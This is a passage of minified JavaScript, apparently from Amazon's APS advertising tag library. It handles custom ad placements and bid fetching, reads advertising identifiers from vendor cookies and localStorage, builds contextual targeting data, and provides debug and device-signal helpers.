0===e||e.setAttribute("data-aps-custom-".concat(t),n)},t}(),Qt={key:"customPlacement/timings",default:[]},Zt=function(t,n,e,i){void 0===e&&(e=0),void 0===i&&(i=0);try{var r={effectiveType:null==n?void 0:n.effectiveType,rtt:null==n?void 0:n.rtt,downlink:null==n?void 0:n.downlink},o=function(t,n,e){try{var i=isNaN(n)||0===n?t.body.clientWidth:n,r=isNaN(e)||0===e?t.body.clientHeight:e;return"".concat(i,"x").concat(r)}catch(t){}return"x"}(t,e,i);return{connection:r,screen:o}}catch(t){return{}}},Yt=function(t,n,e){t.update(Qt,(function(t){return t.push({time:performance.now(),key:"".concat(n,"/").concat(e)}),t}))},Xt="customPlacements",tn=new at({scope:"customPlacement",object:"hint",action:"process",validators:{},handler:function(t){var n=t.account;return t.detail,t.customEvent,r(void 0,void 0,void 0,(function(){var t,e,i;return o(this,(function(r){return t=function(t){var e;Yt(n,Xt,"hint/process/".concat(t));var i=n.use(Wt),r=n.use($t);null!==(e=i[t].isRendered)&&void 0!==e&&e||(Object.values(r).forEach((function(e){var r;if(null===(r=e.isRendered)||void 0===r||!r){var o=n.globalContext.document.getElementById(t);if(null!=o){var a=new Kt({id:t,kt:o},e,n.globalContext.document);Yt(n,Xt,"widget/render/".concat(t)),a.render(i[t].hintMetadata)&&(e.isRendered=!0,i[t].isRendered=!0)}}})),n.update(Wt,(function(){return i})),n.update($t,(function(){return r})))},e=n.use(Wt),Object.keys(e).filter((function(t){return e[t].default})).forEach(t),Object.keys(e).filter((function(t){return!e[t].default})).forEach(t),[2,{status:S.completed,analytics:{browserInfo:Zt(n.globalContext.document,null===(i=n.globalContext.navigator)||void 0===i?void 0:i.connection,n.globalContext.innerWidth,n.globalContext.innerHeight)}}]}))}))}}),nn=new at({scope:"customPlacement",object:"hint",action:"define",validators:{},handler:function(t){var n=t.account;t.detail;var e=t.customEvent;return r(void 0,void 0,void 0,(function(){var t,i,r,a,u,s,c;return o(this,(function(o){if(void 0===(null===(s=e.detail)||void 0===s?void 0:s.id))throw new Error("Hint `id` must be defined");return t=e.detail,i=t.id,r=t.isDefault,a=t.hintMetadata,Yt(n,Xt,"hint/define/".concat(i)),(u=n.use(Wt))[i]={default:"default"===r,isRendered:!1,hintMetadata:null!=a?a:{}},n.update(Wt,(function(){return u})),n.recordListenerNonBlocking(tn),[2,{status:S.completed,analytics:{browserInfo:Zt(n.globalContext.document,null===(c=n.globalContext.navigator)||void 0===c?void 0:c.connection,n.globalContext.innerWidth,n.globalContext.innerHeight)}}]}))}))}}),en={key:"customPlacement/placementResponseDispatched",default:!1},rn={key:"customPlacement/placementResponse",default:void 0},on={key:"customPlacement/contextURL",default:void 0},an={key:"customPlacement/placementEndpoint",default:"https://c.aps.amazon-adsystem.com/e/placements"},un={key:"ad/context",default:void 0},sn=new at({scope:"customPlacement",object:"placement",action:"fetch",validators:{},handler:function(t){var n=t.account;return t.detail,t.customEvent,r(void 0,void 0,void 0,(function(){var t,e;return o(this,(function(i){switch(i.label){case 0:return Yt(n,Xt,"placementFetch/start"),[4,dn(n)];case 1:return t=i.sent(),Yt(n,Xt,"placementFetch/end"),[2,{status:S.completed,value:{placementResponse:t},analytics:{browserInfo:Zt(n.globalContext.document,null===(e=n.globalContext.navigator)||void 0===e?void 0:e.connection,n.globalContext.innerWidth,n.globalContext.innerHeight)}}]}}))}))}});function cn(t){var n=t.use(un);return void 0!==n&&"user"in n?(n.user,i(n,["user"])):n}function dn(t){return r(this,void 0,void 0,(function(){var n,e,i,r,a;return o(this,(function(o){switch(o.label){case 0:return n={ortb2:cn(t)},e=t.use(on),i=t.use(an),r=function(t,n){try{var e=null!=n?n:function(t){var n,e;try{if(void 0!==(null===(n=t.globalContext.top)||void 0===n?void 0:n.location.href))return null===(e=t.globalContext.top)||void 0===e?void 0:e.location.href}catch(t){}try{if(t.globalContext.top!==t.globalContext.self)return t.globalContext.document.referrer}catch(t){}}(t);if(void 0!==e)return encodeURIComponent(e)}catch(t){}return""}(t,e),a=encodeURIComponent(JSON.stringify(n)),[4,fetch("".concat(i,"?account=").concat(t.id,"&u=").concat(r,"&sg=").concat(a))];case 1:return[4,o.sent().json()];case 2:return[2,o.sent()]}}))}))}var ln={key:"customPlacement/bidEndpoint",default:"c.aps.amazon-adsystem.com"},vn={key:"customPlacement/bidIsKey",default:"86355855cc6ed9e335d0382c8563aa10"},fn=new at({scope:"customPlacement",object:"bids",action:"fetch",validators:{},handler:function(t){var n=t.account;return t.detail,t.customEvent,r(void 0,void 0,void 0,(function(){var t,e,i,r;return o(this,(function(o){switch(o.label){case 0:return t=Zt(n.globalContext.document,null===(i=n.globalContext.navigator)||void 0===i?void 0:i.connection,n.globalContext.innerWidth,n.globalContext.innerHeight),void 0===(null===(r=n.globalContext.apstag)||void 0===r?void 0:r.clientFetchBids)?[2,{status:S.waiting,analytics:{browserInfo:t}}]:(Yt(n,Xt,"fetchBids/start"),[4,hn(n)]);case 1:return e=o.sent(),Yt(n,Xt,"fetchBids/end"),[2,{status:S.completed,value:{bidResponses:e},analytics:{browserInfo:t}}]}}))}))}});function hn(t){return r(this,void 0,void 0,(function(){var n,e,i;return o(this,(function(r){switch(r.label){case 0:return n={slots:[{slotID:"93b7dd52-a8ce-11ed-afa1-0242ac120002:1",sizes:[[999,999]]}],timeout:6e4,_endpointDomain:t.use(ln),params:{program:"apscustom",is:t.use(vn)}},e={pubID:t.id,isSelfServePub:36===t.id.length,deals:!0},i=t.use(on),[4,new Promise((function(r){var o;null===(o=t.globalContext.apstag)||void 0===o||o.clientFetchBids(n,(function(t){r(t)}),{initConfig:e,contextURL:i})}))];case 1:return[2,r.sent()]}}))}))}var pn=new at({scope:"customPlacement",object:"service",action:"enable",validators:{},handler:function(t){var n=t.account;return t.detail,t.customEvent,r(void 0,void 0,void 0,(function(){var t;return o(this,(function(e){switch(e.label){case 0:return Yt(n,Xt,"service/enable"),n.update(en,(function(){return!1})),[4,Promise.all([n.recordListener(sn).then((function(t){var e=t.placementResponse;mn(n,!0,e),n.update(rn,(function(){return e}))})),n.recordListener(fn).then((function(t){t.bidResponses.forEach((function(t){var e,i,r=null!==(i=null===(e=t.targeting)||void 0===e?void 0:e.amzniid)&&void 0!==i?i:t.amzniid,o=!1;if(""!==r){var a=n.use($t);a[r]=t,n.update($t,(function(){return a})),o=!0}mn(n,!1,{aps:[{active:o,dispatchEventOnValidBid:!0}]})}))})).then((function(){n.recordListenerNonBlocking(tn)}))])];case 1:return e.sent(),[2,{status:S.completed,analytics:{browserInfo:Zt(n.globalContext.document,null===(t=n.globalContext.navigator)||void 0===t?void 0:t.connection,n.globalContext.innerWidth,n.globalContext.innerHeight)}}]}}))}))}});function mn(t,n,e){var i;if(!t.use(en)){var r=null===(i=null==e?void 0:e.aps)||void 0===i?void 0:i.find((function(t){return t.dispatchEventOnValidBid}));n&&void 0!==r||(Yt(t,Xt,"placementResponseEvent/dispatch"),t.record("customPlacement/placement/didRespond",e).catch((function(t){})),t.update(en,(function(){return!0})))}}var wn=new Map(s([],u(ut([nn,fn,tn,pn,sn])),!1)),yn=function(t){function e(n){var e=t.call(this,n.message)||this;return e.message='Could not read vendor data because: "'.concat(n.message,'"'),e}return n(e,t),e}(Error),gn={key:"cxm/vendors",default:{}},bn={nonId:{noExtraDefaults:!0,source:"liveintent.com",atype:3},bidswitch:{source:"bidswitch.net",atype:3},openx:{source:"openx.net",atype:3},magnite:{source:"rubiconproject.com",atype:3},medianet:{source:"media.net",atype:3},pubmatic:{source:"pubmatic.com",atype:3},index:{source:"liveintent.indexexchange.com",atype:3},uid2:{source:"uidapi.com",atype:3},sovrn:{source:"liveintent.sovrn.com",atype:3},thetradedesk:{source:"adserver.org",atype:1},vidazoo:{source:"liveintent.vidazoo.com",atype:3},triplelift:{source:"liveintent.triplelift.com",atype:3},sharethrough:{source:"sharethrough.com",atype:3},sonobi:{source:"liveintent.sonobi.com",atype:3}};function _n(t){var n=[],e={user:{ext:{eids:n}}};return Object.entries(bn).forEach((function(e){var i=e[0],r=e[1];if(void 0!==t[i]){var o={source:r.source,uids:[{id:t[i],atype:r.atype}]};!0!==r.noExtraDefaults&&(o.uids[0].ext={provider:"liveintent.com"}),n.push(o)}})),e}var xn="cxm/liveintent/set",En="cxm/arcspan/set",Sn="cxm/anomymised/set",Cn=new Map([["cxm/vendors/set",function(t){var n=t.account;return r(void 0,void 0,void 0,(function(){return o(this,(function(t){switch(t.label){case 0:return[4,Promise.all([n.record(xn),n.record(En),n.record(Sn)])];case 1:return t.sent(),[2,S.completed]}}))}))}],[xn,function(t){var n=t.account;return t.customEvent,r(void 0,void 0,void 0,(function(){var t;return o(this,(function(i){try{t=function(t){var n,e,i;try{i=t.readLocalStorage("__tamLIResolveResult")}catch(t){if(t instanceof Error)throw new yn(t)}if(null!=i&&(void 0===t.globalContext.liModuleEnabled&&(t.globalContext.liModuleEnabled=Math.random()<.95,null===(e=null===(n=t.globalContext)||void 0===n?void 0:n.googletag)||void 0===e||e.cmd.push((function(){t.globalContext.googletag.pubads().setTargeting("li-module-enabled",t.globalContext.liModuleEnabled?["on"]:["off"])}))),t.globalContext.liModuleEnabled)){var r=void 0;try{r=_n(JSON.parse(i))}catch(t){r=_n(JSON.parse(decodeURIComponent(i)))}if(void 0!==r)return{data:{default:r}}}}(n)}catch(t){if(t instanceof yn)return[2,{status:S.cancelled,analytics:{statusReason:t.message}}];throw t}return void 0===t?[2,S.cancelled]:(n.update(gn,(function(n){var i;return e(e({},n),((i={}).liveintent=t,i))})),[2,S.completed])}))}))}],[En,function(t){var n=t.account;return r(void 0,void 0,void 0,(function(){var t;return o(this,(function(i){return t=function(t){var n=t.globalContext.arcobj1,e=t.globalContext.arcobj2,i=[],r=[],o=[];if(void 0!==n){if(void 0!==n.page_iab_codes.text&&(i=i.concat(n.page_iab_codes.text)),void 0!==n.page_iab_codes.images&&(i=i.concat(n.page_iab_codes.images)),void 0!==n.page_keywords){var a="string"==typeof n.page_keywords?n.page_keywords.split(","):n.page_keywords;o=o.concat(a),void 0!==(null==e?void 0:e.compcohorts)&&(o=o.concat(e.compcohorts))}void 0!==n.page_iab_newcodes.text&&(r=s([],u(new Set(s(s([],u(r),!1),u(n.page_iab_newcodes.text),!1))),!1)),void 0!==n.page_iab_newcodes.images&&(r=s([],u(new Set(s(s([],u(r),!1),u(n.page_iab_newcodes.images),!1))),!1));var c={name:"arcspan",segment:[],ext:{segtax:6}};r.forEach((function(t){c.segment=c.segment.concat({id:t})}));var d={data:[]};return d.data=d.data.concat(c),{data:{default:{site:{name:"arcspan",cat:i,sectioncat:i,pagecat:i,keywords:o.toString(),content:d,domain:new URL(t.globalContext.location.href).hostname,page:t.globalContext.location.href,ref:t.globalContext.document.referrer}}}}}}(n),void 0===t?[2,S.cancelled]:(n.update(gn,(function(n){return e(e({},n),{arcspan:t})})),[2,S.completed])}))}))}],[Sn,function(t){var n=t.account;return t.customEvent,r(void 0,void 0,void 0,(function(){var t;return o(this,(function(i){try{t=function(t){var n;try{n=t.readLocalStorage("cohort_ids")}catch(t){if(t instanceof Error)throw new yn(t)}if("string"==typeof n){for(var e=JSON.parse(n),i="",r=0;r<e.length;r++)i+=e[r],i+=r<e.length-1?",":"";return{data:{default:{user:{keywords:i}}}}}}(n)}catch(t){if(t instanceof yn)return[2,{status:S.cancelled,analytics:{statusReason:t.message}}];throw t}return void 0===t?[2,S.cancelled]:(n.update(gn,(function(n){var i;return e(e({},n),((i={}).anonymised=t,i))})),[2,S.completed])}))}))}]]),Rn={key:"idVendors/ids",default:void 0},kn={key:"idVendors/metadata",default:void 0};function An(t,n){var i=t(n);return null!=i?(n.update(Rn,(function(t){return e(e({},t),i)})),{status:S.completed}):{status:S.cancelled}}function In(t,n){var i=t(n);return null!=i?(n.update(kn,(function(t){return e(e({},t),i)})),{status:S.completed}):{status:S.cancelled}}var jn=function(){function t(t){var n=this;return this.parser=null,this.keys=null,this.account=null,this.read=function(t){return null},this.anyAttributesMissing=function(){return[n.parser,n.keys,n.account,n.egressNodeKey,n.read].some((function(t){return null==t}))},this.egressNodeKey=t,this}return t.prototype.using=function(t){return this.parser=t,this},t.prototype.fromCookieKeys=function(t){var n=this;return this.keys=t,this.read=function(t){var e;return null===(e=n.account)||void 0===e?void 0:e.readCookieStorage(t)},this},t.prototype.fromLocalStorageKeys=function(t){var n=this;return this.keys=t,this.read=function(t){var e;return null===(e=n.account)||void 0===e?void 0:e.readLocalStorage(t)},this},t.prototype.fromCookieOrLocalStorageKeys=function(t){var n=this;return this.keys=t,this.read=function(t){var e,i,r;return null!==(i=null===(e=n.account)||void 0===e?void 0:e.readCookieStorage(t))&&void 0!==i?i:null===(r=n.account)||void 0===r?void 0:r.readLocalStorage(t)},this},t.prototype.fromLocalStorageOrCookieKeys=function(t){var n=this;return this.keys=t,this.read=function(t){var e,i,r;return null!==(i=null===(e=n.account)||void 0===e?void 0:e.readLocalStorage(t))&&void 0!==i?i:null===(r=n.account)||void 0===r?void 0:r.readCookieStorage(t)},this},t.prototype.forAccount=function(t){return this.account=t,this},t.prototype.getRunner=function(){var t=this;if(this.anyAttributesMissing())throw new Error("Missing attribute(s) - unable to return a runner.");return function(){var n,e,i;if(t.anyAttributesMissing())throw new Error("Missing attribute(s) - runner execution failed.");try{for(var r=a(t.keys),o=r.next();!o.done;o=r.next()){var u=o.value,s=t.parser(t.read(u));if(null!=s)return(i={})[t.egressNodeKey]=s,i}}catch(t){n={error:t}}finally{try{o&&!o.done&&(e=r.return)&&e.call(r)}finally{if(n)throw n.error}}return null}},t}(),On=function(t){return"string"==typeof t?t:null},Pn=function(t){return"string"==typeof t?atob(t):null};function Mn(t){return function(n){return"string"==typeof n?t(JSON.parse(n)):null}}function Tn(t){return function(n){return"string"==typeof n?Mn(t)(decodeURIComponent(n)):null}}var Dn,Nn="33across",Ln=new at({scope:"idVendors",object:"33across",action:"get",handler:function(t){var n=t.account;return t.customEvent,r(void 0,void 0,void 0,(function(){return o(this,(function(t){return[2,An(Un,n)]}))}))}}),Un=function(t){var n,e=t.readLocalStorage("33acrossId");if(e&&e.length>1500)throw new Error("Id length of ".concat(100*Math.ceil(e.length/100)," (normalized) exceeds ").concat(1500," character limit"));return null!=e?((n={})[Nn]=decodeURIComponent(e),n):null},qn="audigent",zn=new at({scope:"idVendors",object:"audigent",action:"get",handler:function(t){var n=t.account;return t.customEvent,r(void 0,void 0,void 0,(function(){return o(this,(function(t){return[2,An(Fn,n)]}))}))}}),Fn=function(t){var n,e,i=null!==(e=t.readLocalStorage("hadronId"))&&void 0!==e?e:t.readLocalStorage("auHadronId");return null!=i?((n={})[qn]=i,n):null},Bn=["cto_bidid"],Jn=new at({scope:"idVendors",object:"criteo",action:"get",handler:function(t){var n=t.account;return t.customEvent,r(void 0,void 0,void 0,(function(){return o(this,(function(t){return[2,An(new jn("criteo").using(On).fromLocalStorageKeys(Bn).forAccount(n).getRunner(),n)]}))}))}}),Vn="id5id",Hn=new at({scope:"idVendors",object:"id5",action:"get",handler:function(t){var n=t.account;return t.customEvent,r(void 0,void 0,void 0,(function(){return o(this,(function(t){return[2,An(Gn,n)]}))}))}}),Gn=function(t){var n,e=t.readLocalStorage(Vn);return null!=e?((n={}).id5=JSON.parse(decodeURIComponent(e)).universal_uid,n):null},Wn="liveRamp",$n="_lr_env",Kn="idl_env",Qn="apstagLiveRampTimestamp";!function(t){t[t.oldTimestamp=0]="oldTimestamp",t[t.newTimestamp=1]="newTimestamp",t[t.noTimestamp=2]="noTimestamp"}(Dn||(Dn={}));var Zn,Yn=new at({scope:"idVendors",object:"liveramp",action:"get",handler:function(t){var n=t.account;return t.customEvent,r(void 0,void 0,void 0,(function(){var t,e,i,r;return o(this,(function(o){return t=te(Xn(n),n),e=function(){var n;return null!=t?((n={})[Wn]=t.id,n):null},i=function(){var n;return null!=t?((n={})[Wn]=t.newGen,n):null},[2,(r=An(e,n)).status===S.completed?In(i,n):r]}))}))}}),Xn=function(t){var n=t.readLocalStorage($n);if(null!=n)return n;var e=t.readCookieStorage($n);if(null!=e)return e;var i=t.readLocalStorage(Kn);if(null!=i)return i;var r=t.readCookieStorage(Kn);return null!=r?r:null},te=function(t,n){if(null!=t&&""!==t)try{var e=JSON.parse(atob(decodeURIComponent(t))),i={id:e.envelope,newGen:Dn.noTimestamp};if(null!=e.timestamp){var r=n.readLocalStorage(Qn);null==r||r<e.timestamp?(i.newGen=Dn.newTimestamp,n.writeLocalStorage(Qn,e.timestamp.toString())):i.newGen=Dn.oldTimestamp}return i}catch(n){return{id:decodeURIComponent(t),newGen:Dn.noTimestamp}}return null},ne={},ee=new Set([Vn,Kn,$n]),ie={},re=new at({scope:"idVendors",object:"lockr",action:"get",handler:function(t){var n=t.account;return t.customEvent,r(void 0,void 0,void 0,(function(){return o(this,(function(t){return[2,An(oe,n)]}))}))}}),oe=function(t){var n=t.readLocalStorage("lockr_identity_providers");if(n){var e={};return n.split(",").filter((function(t){return!ee.has(t)})).forEach((function(n){var i=ae(t,n);null!==i&&(e[ne[n]||n]=decodeURIComponent(i))})),e}return null},ae=function(t,n){var e=t.readLocalStorage(n);if(!e)return null;if(ie[n])try{e=JSON.parse(decodeURIComponent(e)),ie[n].split(".").forEach((function(t){e=null==e?void 0:e[t]}))}catch(t){throw new Error("Malformed json at ".concat(n,": ").concat(t))}return e||null},ue="lotame",se=new at({scope:"idVendors",object:"lotame",action:"get",handler:function(t){var n=t.account;return t.customEvent,r(void 0,void 0,void 0,(function(){return o(this,(function(t){return[2,An(ce,n)]}))}))}}),ce=function(t){var n,e=t.readLocalStorage("panoramaId");return null!=e?((n={})[ue]=e,n):null},de="pair",le=["pairId"],ve=["_lr_pairId"],fe=function(t){var n,e,i;return(null===(n=null==t?void 0:t.envelope)||void 0===n?void 0:n.pop)&&null!==(i=null===(e=null==t?void 0:t.envelope)||void 0===e?void 0:e.pop())&&void 0!==i?i:null},he=new at({scope:"idVendors",object:"pair",action:"get",handler:function(t){var n=t.account;return t.customEvent,r(void 0,void 0,void 0,(function(){return o(this,(function(t){return[2,An((function(t){var n;return null!==(n=new jn(de).using(Pn).fromCookieOrLocalStorageKeys(le).forAccount(t).getRunner()())&&void 0!==n?n:new jn(de).using(function(t){return function(n){return"string"==typeof n?Mn(t)(atob(decodeURIComponent(n))):null}}(fe)).fromCookieOrLocalStorageKeys(ve).forAccount(t).getRunner()()}),n)]}))}))}}),pe="pubcommon",me=["_pubcid","_sharedID"],we=new at({scope:"idVendors",object:"pubcommon",action:"get",handler:function(t){var n=t.account;return t.customEvent,r(void 0,void 0,void 0,(function(){return o(this,(function(t){return[2,An(new jn(pe).using(On).fromLocalStorageOrCookieKeys(me).forAccount(n).getRunner(),n)]}))}))}}),ye="publink",ge=["_publink_srv","_publink","pbjs_publink"],be=new at({scope:"idVendors",object:"publink",action:"get",handler:function(t){var n=t.account;return t.customEvent,r(void 0,void 0,void 0,(function(){return o(this,(function(t){return[2,An(_e,n)]}))}))}}),_e=function(t){var n,e,i;try{for(var r=a(ge),o=r.next();!o.done;o=r.next()){var u=o.value,s=t.readCookieStorage(u);if(null!=s){var c=void 0;try{c=JSON.parse(s).publink}catch(t){c=s}if(null!=c)return(i={})[ye]=c,i}}}catch(t){n={error:t}}finally{try{o&&!o.done&&(e=r.return)&&e.call(r)}finally{if(n)throw n.error}}return null},xe=["__uid2_advertising_token"],Ee=function(t){var n,e;return null!==(e=null===(n=null==t?void 0:t.latestToken)||void 0===n?void 0:n.advertising_token)&&void 0!==e?e:null},Se=new at({scope:"idVendors",object:"uid",action:"get",handler:function(t){var n=t.account;return t.customEvent,r(void 0,void 0,void 0,(function(){return o(this,(function(t){return[2,An(new jn("uid").using(Mn(Ee)).fromLocalStorageKeys(xe).forAccount(n).getRunner(),n)]}))}))}}),Ce=["pbjs_unifiedID","pbjs-unifiedid"],Re=function(t){var n;return null!==(n=null==t?void 0:t.TDID)&&void 0!==n?n:null},ke=new at({scope:"idVendors",object:"unifiedid",action:"get",handler:function(t){var n=t.account;return t.customEvent,r(void 0,void 0,void 0,(function(){return o(this,(function(t){return[2,An(new jn("unifiedid").using(Tn(Re)).fromLocalStorageOrCookieKeys(Ce).forAccount(n).getRunner(),n)]}))}))}}),Ae="yahoo",Ie="connectId",je=new at({scope:"idVendors",object:"yahoo",action:"get",handler:function(t){var n=t.account;return t.customEvent,r(void 0,void 0,void 0,(function(){return o(this,(function(t){return[2,An(Oe,n)]}))}))}}),Oe=function(t){var n,e=t.readLocalStorage(Ie);return null!=e&&(e=JSON.parse(e)[Ie]),null!=e?((n={})[Ae]=e,n):null},Pe=new at({scope:"idVendors",object:"ids",action:"get",handler:function(t){var n=t.account;return t.customEvent,r(void 0,void 0,void 0,(function(){return o(this,(function(t){switch(t.label){case 0:return[4,Promise.all([n.recordListener(Ln),n.recordListener(zn),n.recordListener(Jn),n.recordListener(Hn),n.recordListener(Yn),n.recordListener(re),n.recordListener(se),n.recordListener(he),n.recordListener(we),n.recordListener(be),n.recordListener(Se),n.recordListener(ke),n.recordListener(je)])];case 1:return t.sent(),[2,{status:S.completed}]}}))}))}}),Me=ut([Ln,zn,Jn,Hn,Pe,Yn,re,se,he,we,be,Se,ke,je]),Te="analytics/sampling/set",De=new Map([[Te,function(t){t.account;var n=t.customEvent;return r(void 0,void 0,void 0,(function(){var t,e,i,r,a;return o(this,(function(o){return void 0===(null===(t=null==n?void 0:n.detail)||void 0===t?void 0:t.rates)?[2,S.cancelled]:(void 0!==(null===(i=null===(e=null==n?void 0:n.detail)||void 0===e?void 0:e.rates)||void 0===i?void 0:i.error)&&g.setEventSamplingRates({error:n.detail.rates.error}),void 0!==(null===(a=null===(r=null==n?void 0:n.detail)||void 0===r?void 0:r.rates)||void 0===a?void 0:a.status)&&g.setEventSamplingRates({feature:n.detail.rates.status}),[2,S.completed])}))}))}],["log/analytics/setSampling",function(){return r(void 0,void 0,void 0,(function(){return o(this,(function(t){throw new Error("log/analytics/setSampling has been deprecated. Will be removed after 3/1/2024.")}))}))}],["log/analytics/setInterval",function(t){t.account;var n=t.customEvent;return r(void 0,void 0,void 0,(function(){var t;return o(this,(function(e){if("number"!=typeof(null===(t=n.detail)||void 0===t?void 0:t.interval))throw new Error("Invalid 'interval' param passed");return g.setEventProcessingInterval(n.detail.interval),[2,S.completed]}))}))}],["log/library/didError",function(){return r(void 0,void 0,void 0,(function(){return o(this,(function(t){throw new Error("log/library/didError has been deprecated. Will be removed after 3/1/2024.")}))}))}],["log/library/didUseFeature",function(){return r(void 0,void 0,void 0,(function(){return o(this,(function(t){throw new Error("log/library/didUseFeature has been deprecated. Will be removed after 3/1/2024.")}))}))}]]),Ne=new at({scope:"debug",object:"version",action:"show",handler:function(t){return t.account,t.customEvent,r(void 0,void 0,void 0,(function(){return o(this,(function(t){return[2,{status:S.completed,value:{LIBRARY_VERSION:c}}]}))}))}}),Le="debug/events/show",Ue="debug/prepend/add",qe="debug/prepend/remove",ze="debug/store/show",Fe="ad/debugSession/start",Be=new Map([[Le,function(t){var n=t.account;return r(void 0,void 0,void 0,(function(){var t;return o(this,(function(e){return(t=s(s(s(s([],u((null!=n.store.get(l)?n.store.get(l):[]).map((function(t){return{type:t.type,status:"created",detail:t.detail,timestamp:t.timeStamp}}))),!1),u(n.queue.map((function(t){return{type:t.type,status:"created",detail:t.detail,timestamp:t.timeStamp}}))),!1),u((null!=n.store.get(l)?n.store.get(l):[]).map((function(t){return null!=t.statusEvents?t.statusEvents.map((function(n){return{type:t.type,status:n.type,detail:t.detail,timestamp:n.timeStamp}})):[]})).flat()),!1),u(n.queue.map((function(t){return null!=t.statusEvents?t.statusEvents.map((function(n){return{type:t.type,status:n.type,detail:t.detail,timestamp:n.timeStamp}})):[]})).flat()),!1).filter((function(t){return!t.type.startsWith("debug/")}))).sort((function(t,n){return t.timestamp-n.timestamp})),console.groupCollapsed("⌂ Account ID: ".concat(n.id)),console.table(t),console.groupEnd(),[2,S.completed]}))}))}],[Ue,function(t){var n=t.account,e=t.customEvent;return r(void 0,void 0,void 0,(function(){var t,i,r,a,u,s,c;return o(this,(function(o){if(void 0===(null===(s=e.detail)||void 0===s?void 0:s.eventName))throw new Error("Missing event information");return t=null!==(c=n.read(ct,{persist:!0}))&&void 0!==c?c:"[]",i=JSON.parse(t),r=e.detail,a=r.eventName,u=r.eventDetail,i.unshift({eventName:a,eventDetail:u}),n.write(ct,JSON.stringify(i),{persist:!0}),[2,S.completed]}))}))}],["debug/prepend/clear",function(t){var n=t.account;return r(void 0,void 0,void 0,(function(){return o(this,(function(t){return n.delete(ct,{persist:!0}),[2,S.completed]}))}))}],[qe,function(t){var n=t.account,e=t.customEvent;return r(void 0,void 0,void 0,(function(){var t,i,r,a,u,s;return o(this,(function(o){if(void 0===(null===(u=e.detail)||void 0===u?void 0:u.eventName))throw new Error("Missing event information");return t=null!==(s=n.read(ct,{persist:!0}))&&void 0!==s?s:"[]",i=JSON.parse(t),r=e.detail.eventName,a=i.filter((function(t){return t.eventName!==r})),n.write(ct,JSON.stringify(a),{persist:!0}),[2,S.completed]}))}))}],[ze,function(t){var n=t.account;return r(void 0,void 0,void 0,(function(){var t;return o(this,(function(e){return t=s([],u(n.store.entries()),!1),console.groupCollapsed("⌂ Account ID: ".concat(n.id)),console.table(t),console.groupEnd(),[2,S.completed]}))}))}],[Fe,function(t){var n=t.account,e=t.customEvent;return r(void 0,void 0,void 0,(function(){return o(this,(function(t){return function(t){return t.status!==S.waiting}(e)&&(function(t,n){var e;void 0!==(null===(e=t.detail)||void 0===e?void 0:e.minutes)&&function(t,n){var e,i=new Date;t.write(st,i.setMinutes(Number(i.getMinutes())+Number(null===(e=n.detail)||void 0===e?void 0:e.minutes)).toString(),{persist:!0})}(n,t),function(t){var n;t.globalContext.apstagDEBUG=null!==(n=t.globalContext.apstagDEBUG)&&void 0!==n?n:{},t.globalContext.apstagDEBUG.url=function(t){var n,e,i,r,o=new URL(null!==(i=null===(e=null===(n=null==t?void 0:t.top)||void 0===n?void 0:n.location)||void 0===e?void 0:e.href)&&void 0!==i?i:null===(r=null==t?void 0:t.document)||void 0===r?void 0:r.referrer);return o.searchParams.set("amzn_debug_mode","1"),o.toString()}(t.globalContext)}(n)}(e,n),function(t){return t.queue.filter((function(t){return t.type===Fe})).length>1}(n))?[2,S.completed]:function(t){var n=t.read(st,{persist:!0});return void 0!==n&&new Date>=new Date(Number(n))}(n)?(function(t){t.delete(st,{persist:!0}),function(t){var n;null===(n=t.globalContext.apstagDEBUG)||void 0===n||delete n.url}(t)}(n),[2,S.completed]):(function(t){t.record(Le).catch((function(t){})),t.record(ze).catch((function(t){}))}(n),[2,S.waiting])}))}))}],["debug/listeners/show",function(t){var n=t.systemAccount;return r(void 0,void 0,void 0,(function(){var t,e;return o(this,(function(i){return t=n.store.get(d),e=s([],u(t.entries()),!1),console.groupCollapsed("⌂ Listeners"),console.table(e),console.groupEnd(),[2,S.completed]}))}))}]]),Je=[Ne],Ve=new Map(s(s([],u(Be),!1),u(ut(Je)),!1));!function(t){t[t.unspecifiedUnknown=0]="unspecifiedUnknown",t[t.lowEntropy=1]="lowEntropy",t[t.highEntropy=2]="highEntropy"}(Zn||(Zn={}));var He=["brands","mobile","platform"],Ge=["architecture","bitness","fullVersionList","model","platformVersion"];function We(t,n,e){return r(this,void 0,void 0,(function(){var i;return o(this,(function(r){switch(r.label){case 0:return r.trys.push([0,2,,3]),[4,e.getHighEntropyValues(s(s([],u(He),!1),u(Ge),!1))];case 1:return i=r.sent(),t.write(n,JSON.stringify($e(i)),{persist:!0}),[3,3];case 2:return r.sent(),[3,3];case 3:return[2,S.completed]}}))}))}function $e(t){var n,e,i,r={};return r.architecture=t.architecture,r.bitness=t.bitness,r.mobile=t.mobile?1:0,r.model=t.model,r.source=(i=t,Ge.some((function(t){return i[t]}))?Zn.highEntropy:He.some((function(t){return i[t]}))?Zn.lowEntropy:Zn.unspecifiedUnknown),"string"==typeof t.platform&&(r.platform={brand:t.platform,version:null===(n=t.platformVersion)||void 0===n?void 0:n.split(".")}),Array.isArray(t.fullVersionList)?e=t.fullVersionList:Array.isArray(t.brands)&&(e=t.brands),e instanceof Array&&(r.browsers=e.map((function(t){var n;return{brand:t.brand,version:null===(n=t.version)||void 0===n?void 0:n.split(".")}}))),r}var Ke,Qe="deviceSignal/sua/set",Ze=new Map([[Qe,function(t){var n=t.account;return r(void 0,void 0,void 0,(function(){var t,e,i,r,a;return o(this,(function(o){switch(o.label){case 0:return t="deviceSignal/sua",e=null===(r=n.globalContext.navigator)||void 0===r?void 0:r.userAgentData,"string"==typeof(i=n.read(t,{persist:!0}))?n.write(t,i):e instanceof Object&&function(t,n,e){t.write(n,JSON.stringify($e(e)))}(n,t,e),!1!==(null===(a=n.globalContext.apstag)||void 0===a?void 0:a.isGDPRRegion)?[2,S.completed]:"function"!=typeof(null==e?void 0:e.getHighEntropyValues)?[3,2]:[4,We(n,t,e)];case 1:o.sent(),o.label=2;case 2:return[2,S.completed]}}))}))}]]),Ye={key:"deviceSignal/cookieDeprecationLabel",default:void 0},Xe=new at({scope:"deviceSignal",object:"cookieDeprecationLabel",action:"set",handler:function(t){var n=t.account;return t.customEvent,r(void 0,void 0,void 0,(function(){var t,e;return o(this,(function(i){switch(i.label){case 0:return void 0===(null==(t=n.globalContext.navigator.cookieDeprecationLabel)?void 0:t.getValue)||"function"!=typeof t.getValue?[2,{status:S.cancelled}]:[4,n.executeFuncWithConsent(t,t.getValue)];case 1:return void 0===(e=i.sent())||""===e?[2,{status:S.cancelled}]:(n.update(Ye,(function(){return 